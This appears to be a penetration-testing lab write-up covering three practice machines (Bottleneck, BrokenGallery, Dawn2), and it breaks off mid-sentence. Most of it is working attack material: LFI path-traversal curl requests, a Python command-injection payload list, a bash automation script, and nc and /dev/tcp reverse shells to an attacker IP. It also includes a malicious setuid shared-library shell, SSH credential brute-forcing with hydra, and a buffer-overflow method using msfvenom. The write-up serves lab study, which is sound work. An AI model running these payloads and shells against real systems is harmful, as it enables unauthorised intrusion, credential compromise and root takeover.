 . This is not the output we expected to see so play with the query a bit found the correct way to get the php file back.
. This is not the output we expected to see so play with the query a bit found the correct way to get the php file back.1
proxychains4 curl "http://192.168.166.22/image_gallery.php?t=$(date +%s)&f=$(echo -n '../../../www/html/image_gallery.php'|base64)"
 As you can see, we successfully include local file from the save in such way that we can see the original code.
As you can see, we successfully include local file from the save in such way that we can see the original code. - Code Review: Since we can see that it use
image_gallery_load.php, we can trying to get that file also and see the original php code that should be used for LFI misconfiguration:1
proxychains4 curl "http://192.168.166.22/image_gallery.php?t=$(date +%s)&f=$(echo -n '../../../www/html/image_gallery_load.php'|base64)"
The output contains several lines of php code, so what we need to do is to review the original code and look at it’s structure, the block of code that looks interesting is the following:
1 2 3 4 5 6 7 8
if($isblocked){ $logfile = 'intrusion_'.$timestamp; $fp = fopen('/var/log/soc/'.$logfile, 'w'); fwrite($fp, "'".$imagefile."'"); <---------------------- fclose($fp); exec('python /opt/ids_strong_bvb.py </var/log/soc/'.$logfile.' >/tmp/output 2>&1'); print_troll(); exit();That block code contain the
$imagefilethat came from our query$imagefile = base64_decode($_GET['f']);at the beginning of the code, that image file contain the string of the image in base64, if the inserted value is decoded asetcordevorusrorhome, then it should block by another function that came above that section, then after it block the variable$logfilecontain the timestamp, the variable$fpare used for open thelogfileand write back to it the$imagefilevalue, then it run some python code namedids_strong_bvb.pywhich get the$logfileback and redirect the output to/tmp/outputfile. this is mean that we should be able to inject code by adding some value likeetcto thef=value on the url (base64), then it should block that one since it isetcand pass the inject code to the$logfilewhich use later with that python code. If we succeeded the/tmp/outputshould contain the output from the injected command. In my case I have used the following bash code, that should execute each code in the payload.txt. My payload is:1 2 3 4 5 6 7 8 9 10
../etc/passwd ../etc/passwd' and __import__('os').system("uname -a") and ' ../../../../../tmp/output ../../../../tmp/output ../etc/passwd' and __import__('os').system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.159 443 >/tmp/f") and ' ../../../../../tmp/output ../../../../tmp/output ../../../tmp/output ../../tmp/output ../tmp/outputPlease note that this payload is python based since the
ids_strong_bvb.pyshould execute it. My original bash code is as follow1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
#!/bin/bash url=$1 wordlist=$2 loop=0 [ $# != 2 ] && { echo "Usage: $0 url wordlist"; exit 1; } checksum="d41d8cd98f00b204e9800998ecf8427e" while read file; do loop=`expr $loop + 1` echo "[+] Loop number: $loop" echo "[+] Test file: $file" echo "[+] GET reqest: $url?t=$(date +%s)&f=$(echo -n "$file"| base64 -w 0)" echo "[+] Script run: python /opt/ids_strong_bvb.py </var/log/soc/'.$file.' >/tmp/output 2>&1"; echo "[+] Base64: $(echo -n $file| base64 -w 0)" curl -s "$url?t=$(date +%s)&f=$(echo -n "$file"| base64 -w 0)" -o "$loop.txt"; echo "-------------time: $(date +%s) ---------" echo "------------read-file-$loop------------" cat ./"$loop.txt" filesum=$(cat "$loop.txt" | md5sum|awk '{print $1}') if [[ "$checksum" == "$filesum" ]]; then echo "[+] Found new file: $loop.txt" echo "[+] URL: $url?t=$(date +%s)&f=$(echo -n $file| base64)" cat $loop.txt break fi done < $wordlist
You can see that my code do some checksum with the value
d41d8cd98f00b204e9800998ecf8427ewhich is the value of empty file. Then run it with the following command.1
./lfi_base.sh http://192.168.166.22/image_gallery.php ./payload.txt
Also please note that I have been test it may times before I got it to work, this is really hard machine I think that requires a lot of concentration and understanding of code, in this case PHP.
Initiation: so now after we have all set we can execute the code and on another terminal open listener for port 443.
 Please note, the last step (step 4) was long since we had to research on the WEB more to understand how to exploit the reference point and run remote code to gain access.
Please note, the last step (step 4) was long since we had to research on the WEB more to understand how to exploit the reference point and run remote code to gain access.- Interactive Shell: Since the reverse shell we have so far is not so compatible we can make it full interactive with the following, first start listiner on the kali
1
nc -nvlp 443
then we just need to run on the target.
1
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.159/443 0>&1'
On our kali just need to run the following:
1 2
www-data@bottleneck:~/html$ ^Z zsh: suspended nc -nvlp 443
As you can see I have type ctrl+Z to take the shell to background, then we just need to run more commands.
1 2 3 4 5 6
└─$ stty -a |cut -d';' -f2-3 | head -n1 rows 15; columns 116 └─$ stty raw -echo;fg stty rows 15 columns 116 www-data@bottleneck:~/html$ www-data@bottleneck:~/html$ python3 -c 'import pty; pty.spawn("/bin/bash")'After we finish we should have full interactive shell.
- System Enumeration: run full enumeration with linpeas, we can see one file that look interasting:
1 2
User www-data may run the following commands on bottleneck: (bytevsbyte) NOPASSWD: /var/www/html/web_utils/clear_logs
This is mean that we can run
sudoas bytevsbyte without insert any password if the path is to that clear_logs file, if we search for that clear_logs file we can see that it point to the following file:1
/opt/clear_logs.sh
If we look at the file we can find the following, which is used to remove the logs that created from the php file that we have compromised.
1 2 3
www-data@bottleneck:~/html$ cat /var/www/html/web_utils/clear_logs #!/bin/bash rm -f /var/log/soc/intrusion_*
If we run
llorls -laon the same directory we can see the following interesting about that file.1 2
www-data@bottleneck:~/html$ ls -la /var/www/html/web_utils/clear_logs lrwxrwxrwx 1 root root 18 Mar 2 2020 /var/www/html/web_utils/clear_logs -> /opt/clear_logs.sh
You can see the value permission on that file is
lrwxrwxrwx, which mean that with www-data we have permission to change that symbolic link. - Escalation: what we need next after we found that we can change the link so it point to other location, we just need to point it to /bin/bash for grabing bash as bytevsbyte user and then run it with sudo.
1 2
ln -sf /bin/bash /var/www/html/web_utils/clear_logs sudo -u bytevsbyte /var/www/html/web_utils/clear_logs
So now we can see that we are connected as bytevsbyte user.
1 2 3 4 5 6
www-data@bottleneck:~/html$ sudo -u bytevsbyte /var/www/html/web_utils/clear_logs bytevsbyte@bottleneck:~/html$ id uid=1000(bytevsbyte) gid=1000(bytevsbyte) groups=1000(bytevsbyte),4(adm),24(cdrom),30(dip),46(plugdev),1001(tester) bytevsbyte@bottleneck:~/html$ whoami bytevsbyte bytevsbyte@bottleneck:~/html$
- System Enumeration: so now we can run linpeas as bytevsbyte user, we expect to see different output. We have found the two files
1 2
-rw-r----- 1 root tester 281 Sep 27 2019 /usr/test/testlib.c -rwsr-x--- 1 root tester 16528 Sep 26 2019 /usr/test/testlib
looking on the source code we can see the following
1 2 3 4 5 6 7 8 9 10 11 12
#include <dlfcn.h> #include <unistd.h> int main(int argc, char *argv[]){ void *handle; int (*function)(); if(argc < 2) return 1; handle = dlopen(argv[1], RTLD_LAZY); function = dlsym(handle, "test_this"); function(); return 0; }I have told you that this is hard machine, since we need to check each code we found, so in that case the code should get arg, one or more then one, and it run dlsym which take the arg and run it with test_this, this is mean we have insert path for
sofile that contain function called “test_this” file. So, in our case, dlopen is used to open the shared object file “.so" with lazy binding (RTLD_LAZY). Then, dlsym is used to obtain the address of the function named "test_this" within the shared object, since that binary is set with suid of 0, this is mean we can binding root shell with that. 1 2 3 4 5 6 7
#include <stdio.h> #include <stdlib.h> #include <sys/types.h> #include <unistd.h> void test_this() { setuid(0); setgid(0); system("/bin/sh");That code should be compiled with the following:
1
gcc -fPIC -shared test_this.c -o test_this.so
Again, the information on that one I found by google search.
- Root Escalation: so now, transfer that file to the target and change it’s mode to execute, and then run the following to gain shell as root.
1 2 3 4 5 6
bytevsbyte@bottleneck:/usr/test$ ./testlib /tmp/tmp/test_this.so # id uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),1000(bytevsbyte),1001(tester) # whoami root #
BrokenGallery
Enumeration: run port scan like
rustscanandnmapfound that ports 22 and 80 are the only opened services.nmapfound that ssh is on version 7.2p2 which vuln for user enumeration (this is from experiance, but you can also runsearchsploitand find this details). Since it’s all we have we going to enumerate the web.- Web Enumeration: run webenum against the web found README.md file that contain, what look like, hexa values:
1 2 3 4 5
0xFF, 0xD8, 0xFF, 0xE0, 0x00, 0x10, 0x4A, 0x46, 0x49, 0x46, 0x00, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0xFF, 0xFE, 0x00, 0x1F, 0x43, 0x6F, 0x6D, 0x70, 0x72, 0x65, 0x73, 0x73, 0x65, 0x64, 0x20, 0x62, 0x79, 0x20, 0x6A, 0x70, 0x65, 0x67, 0x2D, 0x72, 0x65, 0x63, 0x6F, 0x6D, 0x70, 0x72, 0x65, 0x73, 0x73, 0xFF, 0xDB, 0x00, 0x84, 0x00, 0x04, 0x04, 0x04, 0x04, 0x04, 0x04, ...
So, we can download it using
wgetand then running bash tools for convert it out, and found this is some compress image file, type of jpeg file.1 2
cat README.md|sed 's/0x//g'|sed 's/, //g'|xxd -r -p ����JFIF��Compressed by jpeg-recompress���
Redirect the output to file with the following:
1
cat README.md|sed 's/0x//g'|sed 's/, //g'|xxd -r -p > image.jpeg
Then open that file using some photos viewer, we can see the following note.
1 2 3 4 5
Hello Bob, The application is BROKEN ! the whole infrastructure is BROKEN !!!! I am leaving for my summer vacation, I hope you get it fix soon ... Cheers. avrahamcohen.ac@gmail.com
Since we have nothing from that one, we enumerate more the web, but also since we know that ssh on version 7.2p2 are vulnerable for user enumeration we create file list from the users we found on the web for use them later on. So far we found bob and avrahamcohen, also ac can be username in that case, so we make list of users from what we found. Also we can run
cewl.1
└─$ cewl http://192.168.166.24 -m 3 -w cewl_80.txt -v
That
cewlcreate from the web wordlist that contain words with minimum 3 letters for a word. - SSH Enumeration: so now, we can run exploit specific for CVE-2016-6210, which is username enumeration for that ssh version (7.2p2), I have use
searchsploitand also download several python exploit that I found on github, but none of them work, also part of them have some error abouttime.clock()which can be solve by update the code to usetime.process_time()instead. But still the username can’t be found, so I usessbwith bash code to go against each user.1
└─$ for user in $(cat ./cewl_80.txt ); do ssb -w ./cewl_80.txt -p 22 $user@192.168.166.24;done> ssb_out.txt
With that one I have found that broken user are exist on the target.
1 2 3 4 5 6 7 8 9 10 11 12
Secure Shell Bruteforcer infosec@kitabisa.com ________________________ :: Username: broken :: Hostname: 192.168.166.24 :: Port : 22 :: Wordlist: ./cewl_80.txt :: Threads : 100 :: Timeout : 30s ________________________ [VLD] Connected with 'broken'. [INF] Done!
From that
ssbtool it’s look like broken user exist and also it’s password are broken, we can also runhydraagainst the target, it will take more time then thessb, but in some cases it work better thenssb.1 2 3 4 5 6 7 8 9 10 11 12 13
└─$ hydra -L ./users.txt -P ./users.txt 192.168.166.24 ssh -I -t 16 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-18 09:19:20 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore [DATA] max 16 tasks per 1 server, overall 16 tasks, 1024 login tries (l:32/p:32), ~64 tries per task [DATA] attacking ssh://192.168.166.24:22/ [STATUS] 310.00 tries/min, 310 tries in 00:01h, 718 to do in 00:03h, 12 active [22][ssh] host: 192.168.166.24 login: broken password: broken [STATUS] 298.00 tries/min, 596 tries in 00:02h, 432 to do in 00:02h, 12 active [STATUS] 283.67 tries/min, 851 tries in 00:03h, 177 to do in 00:01h, 12 active 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-18 09:23:02
- Initiation: so now we can just run ssh with broken user with password of “broken” also, then we login as regolare user to the target, so we just need to enumerate it for run privilege escalation, then we finish that target.
1 2 3 4 5 6 7 8 9
└─$ ssh broken@192.168.166.24 -p 22 broken@192.168.166.24's password: Permission denied, please try again. broken@192.168.166.24's password: Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-21-generic x86_64) * Documentation: https://help.ubuntu.com/ 787 packages can be updated. 491 updates are security updates. broken@ubuntu:~$
- System Enumeration: so we now on the final step before going to be root, or I just hope so. We enumerate the target with
linpeasand we found several stuff, the first is the version of the linux, which areubuntu 4.4.0-21-generic, so if we going on that path we need to run exploit suggester or just search on google appropriate exploit for that version. But also we can found that the broken user can run two binaries without password.1 2 3 4 5 6 7
broken@ubuntu:~$ sudo -l Matching Defaults entries for broken on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User broken may run the following commands on ubuntu: (ALL) NOPASSWD: /usr/bin/timedatectl (ALL) NOPASSWD: /sbin/reboot broken@ubuntu:~$
Searching
timedatectlongtfobinswe can find that we can use it to gain access as root. - Privilege Escalation: so now we just need to run
timedatectlwithsudowith argument about listing the timezone, then we can run/bin/shdirectly.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
broken@ubuntu:~$ sudo timedatectl list-timezones Africa/Abidjan Africa/Accra Africa/Addis_Ababa Africa/Algiers Africa/Asmara Africa/Bamako Africa/Bangui Africa/Banjul Africa/Bissau Africa/Blantyre Africa/Brazzaville Africa/Bujumbura Africa/Cairo !/bin/sh # id uid=0(root) gid=0(root) groups=0(root) # whoami root
Dawn2
Enumeration: again we start with
rustscanand found only 80, 1435, 1985, so run alsonmapand found that port 80 is web while the other are not recognized. Since 1985 are not recognized, we go again port 80.Web Enumeration: running tools like
webcrawlandfuffdidn’t found anything, so usewebenum, we found that there is some zip file named Dawn.zip, download that file and found it contain exe file called dawn.exe.Binary Assessment: copy that binary to my load lvm windows 7 machine and play with it, found that this one if vuln for buffer overflow, so run each step for overflow that program: step 1 overflow with data to find the crash point. step 2 test the crash point again and trying to overwrite the EIP. step 3 trying to make the buffer bigger with offset. step 4 check if on crash point there is any registry that point back to the crash point ot to the offset. step 5 running the python code against the vm with badchars list. step 6 search for command using
msf-nasm_shellto use for the registry that point back to the code. step 7 create reverse shell without badchars usingmsfvenom. step 8 getting shell after running the python exploit. on my case, the ESP point back to the offset that locate after the EIP, the crash point was 272 bytes, so the command I used for redirect to the EIP wascall esp, search that with mona found!mona find -s "\xff\xe4" -m "dawn.exe, the address was34581777which also have no protection. Usingmsfvenomfor create reverse shell based windows and run the exploit work.- Shell Grabbing: Since the reverse shell against my windows work, we can update the code to contain linux type of reverse shell and update the exploit, we have reverse shell as local users:
1 2 3 4 5
─$ nc -nvlp 443 listening on [any] 443 ... connect to [192.168.45.247] from (UNKNOWN) [192.168.152.12] 51790 python -c 'import pty; pty.spawn("/bin/bash")' dawn-daemon@dawn2:/home/dawn-daemon$ - System Enumeration: running basic system enumeration found local binary file dawn-BETA.exe, also found that there is several port open with out any user, which may identify that they run as root:
1
tcp LISTEN 0 1 0.0.0.0:1435 0.0.0.0:*
copy the binary file to our local machine and run
wine dawn-BETA.exefound that he listen for that port 1435, witch may mean that this is also vuln for BO and we can use it to get root. - Binary Assessment: running immunity against that binary too, found the break point locate after 13 bytes only after that location the EIP are locate, so run bigger offset and found that we can overflow with more 500 bytes, also the ESP point directly back to the offset, so search for
